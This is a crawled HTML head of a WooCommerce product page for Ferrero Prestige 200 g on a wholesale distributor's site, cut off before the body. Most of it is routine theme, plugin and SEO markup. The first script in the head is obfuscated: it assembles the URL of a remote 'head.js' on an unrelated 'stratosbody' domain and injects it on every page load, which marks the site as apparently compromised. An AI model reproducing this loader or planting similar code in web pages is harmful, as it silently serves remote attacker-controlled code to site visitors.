

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/ferrero-prestige-200-g/
body_size: 28412
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ferrero Prestige 200 g - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 4  Case/Pall 198  Pcs/Pall 792  Net Weight 0.800"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/ferrero-prestige-200-g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ferrero Prestige 200 g - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 4  Case/Pall 198  Pcs/Pall 792  Net Weight 0.800" />
<meta property="og:url" content="https://3cdistribution.net/product/ferrero-prestige-200-g/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Ferrero Prestige 200 g" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ferrero Prestige 200 g - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 4  Case/Pall 198  Pcs/Pall 792  Net Weight 0.800" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg","url":"https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg","width":"1500","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/ferrero-prestige-200-g/#webpage","url":"https://3cdistribution.net/product/ferrero-prestige-200-g/","name":"Ferrero Prestige 200 g - 3C Distribution","datePublished":"2023-11-08T12:13:09+00:00","dateModified":"2023-11-08T12:13:09+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Ferrero Prestige 200 g - 3C Distribution","description":"\u00a0Pcs/Case 4 \u00a0Case/Pall 198 \u00a0Pcs/Pall 792 \u00a0Net Weight 0.800","category":"CONFECTIONERY","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/ferrero-prestige-200-g/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg","height":"1500","width":"1500"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/ferrero-prestige-200-g/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/ferrero-prestige-200-g/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Ferrero Prestige 200 g Comments Feed" href="https://3cdistribution.net/product/ferrero-prestige-200-g/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=78836' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=86198' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/5177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=5177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fferrero-prestige-200-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fferrero-prestige-200-g%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
